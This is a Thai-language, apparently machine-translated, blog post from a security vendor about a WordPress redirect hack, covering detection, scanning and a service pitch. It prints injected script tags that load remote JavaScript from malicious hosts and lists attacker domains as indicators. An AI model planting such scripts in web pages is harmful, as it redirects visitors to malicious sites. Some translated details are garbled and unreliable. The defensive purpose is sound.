

การแฮ็กการเปลี่ยนเส้นทางของ WordPress เป็นอันตรายมาเป็นเวลานานแล้ว มันเปลี่ยนตัวเองเป็นแฮ็กเปลี่ยนเส้นทางใหม่ทุกสองสามสัปดาห์ เราได้ครอบคลุมการเปลี่ยนเส้นทาง WordPress ทุกประเภทแล้วและเมื่อใด การเพิ่มในรายการคือโพสต์บล็อกนี้ซึ่งเผยให้เห็นประเภทการแฮ็กเปลี่ยนเส้นทาง WordPress อีกประเภทหนึ่ง แฮ็คนี้เปลี่ยนเส้นทางผู้เยี่ยมชมหน้าบล็อกไปยังโดเมนที่เป็นอันตราย

โดเมนที่เป็นอันตรายบางส่วน ได้แก่ adarant.[com], buyittraffic.[com], cuttraffic.[com], statistic[.]admarketlocation[.]com, planeobservetoo1[.]ถ่ายทอดสด , ฯลฯ

วิธีตรวจสอบว่าคุณติดเชื้อหรือไม่

1. สังเกตอาการ

- ผู้เข้าชมเปลี่ยนเส้นทางไปยังโดเมนที่ไม่พึงประสงค์

- อันดับ Google สำหรับหน้าบล็อกของคุณลดลง

- คุณได้รับข้อความเตือนจาก Google เกี่ยวกับพฤติกรรมไซต์ที่ผิดกฎหมาย

- เว็บไซต์ของคุณถูกขึ้นบัญชีดำ คุณสามารถตรวจสอบสิ่งนี้ได้อย่างง่ายดายด้วยเครื่องมือตรวจสอบบัญชีดำ

- ซอร์สโค้ดของหน้าเว็บมีลิงก์ที่เป็นอันตราย

เครื่องมือของเราจะสแกนบัญชีดำมากกว่า 65 รายการเพื่อตรวจสอบว่าเว็บไซต์ของคุณถูกขึ้นบัญชีดำหรือไม่

หากคุณสังเกตเห็นอาการข้างต้น แสดงว่าเว็บไซต์ของคุณถูกแฮ็ก

เปลี่ยนเส้นทางบล็อก WordPress? แก้ไขทันที!



2. ตรวจสอบด้วยเครื่องสแกนมัลแวร์

อีกวิธีหนึ่งที่คุณสามารถยืนยันการแฮ็กคือการสแกนเว็บไซต์ของคุณด้วยเครื่องสแกนมัลแวร์ คุณสามารถใช้เครื่องสแกนมัลแวร์ออนไลน์สำหรับสิ่งนี้ เพียงป้อน URL ของเว็บไซต์ของคุณแล้วกด สแกน .

จะค้นหาแฮ็กได้อย่างไร

การแฮ็กการเปลี่ยนเส้นทางเกือบทั้งหมดมีสูตรการทำงานเหมือนกัน นั่นคือการแทรกโค้ดที่เป็นอันตรายในฐานข้อมูลหรือไฟล์หลัก อันนี้ก็ไม่ต่างกัน

หลังจากวิเคราะห์การแฮ็ก เราได้ข้อสรุปว่าแฮ็กเกอร์ต้องแทรกโค้ดที่เป็นอันตรายลงในฐานข้อมูล

มีโอกาสสูงที่แฮกเกอร์จะฉีดโค้ด JS ใน wp_posts ตาราง (ซึ่งมีทุกโพสต์ของเว็บไซต์) ของฐานข้อมูล

นี่คือวิธีตรวจสอบฐานข้อมูลของคุณ:

- เข้าถึงฐานข้อมูลของคุณด้วย PHPMyAdmin

- ไปที่ wp_posts โต๊ะ. ไปที่โพสต์ที่มีการเปลี่ยนเส้นทางและค้นหา (Ctrl + F) “adaranth.[com]” (หรือโดเมนที่เป็นอันตรายอื่นๆ) ในโพสต์

ตัวอย่างของโค้ดที่เป็นอันตราย:

<script src=“https://trafficpage.cool/addons/lnkr5.min.js” type=“text/javascript“></script><script src=“https://trafficpage.cool/addons/lnkr30_nt.min.js” type=“text/javascript“></script><script src=“https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x5953x&r=1536317274530” type=“text/javascript“></script>

สคริปต์อันตรายอื่นที่พบในเว็บไซต์ที่ถูกแฮ็กมีลักษณะดังนี้:

<script src=’https://dl.gotosecond2.com/clizkes' type=‘text/javascript’></script>

จะทำอย่างไรต่อไป

ทำความสะอาดการติดไวรัสและรักษาความปลอดภัยเว็บไซต์ของคุณ



ยิ่งคุณชะลอการล้างมัลแวร์มากเท่าไร ความเสียหายก็จะยิ่งมากขึ้นเท่านั้น เลือกใช้โปรแกรมล้างมัลแวร์ทันทีของ Astra และทำให้เว็บไซต์ของคุณสะอาดในวันเดียวกับที่คุณลงชื่อสมัครใช้ ในการรับการล้างมัลแวร์อย่างมืออาชีพโดย Astra:

- ลงชื่อสมัครใช้โปรแกรมล้างมัลแวร์ของ Astra

- อัปเดตข้อมูลรับรองเซิร์ฟเวอร์ของคุณ เท่านี้ก็เรียบร้อย

วิศวกรด้านความปลอดภัยของเราจะทำความสะอาดการติดไวรัส แบ็คดอร์ที่ซ่อนอยู่ทั้งหมดจากเว็บไซต์ของคุณภายใน 6-8 ชั่วโมง จากนั้นแฮ็กเกอร์ที่ทดสอบไฟร์วอลล์ของ Astra จะถูกนำไปใช้บนเว็บไซต์ของคุณหลังการล้างข้อมูลเพื่อให้แน่ใจว่าได้รับการปกป้องจากการโจมตีดังกล่าวในอนาคต

บทสรุป

หลังจากที่เว็บไซต์ของคุณสะอาดและทำงานได้อย่างสมบูรณ์แล้ว ให้มั่นใจในความปลอดภัยโดยปฏิบัติตามแนวทางปฏิบัติที่ดีที่สุดด้านความปลอดภัยของ WordPress ที่แนะนำ ซึ่งบางส่วนได้แก่:

- สร้างและใช้เฉพาะรหัสผ่านที่รัดกุมสำหรับทุกบัญชีบนเว็บไซต์และเซิร์ฟเวอร์ของคุณ และเปลี่ยนบ่อยๆ

- เปลี่ยน URL ของผู้ดูแลระบบเริ่มต้นเป็นสิ่งที่ผิดปกติ

- ตั้งค่าการอนุญาตไฟล์และโฟลเดอร์ WordPress ที่ถูกต้อง

- จำกัดพื้นที่ผู้ดูแลระบบของคุณ

- จำกัดการพยายามเข้าสู่ระบบ ฯลฯ

มีคำถามเกี่ยวกับโปรแกรมหรือ Astra หรือไม่? ทักแชทหาเราได้เลย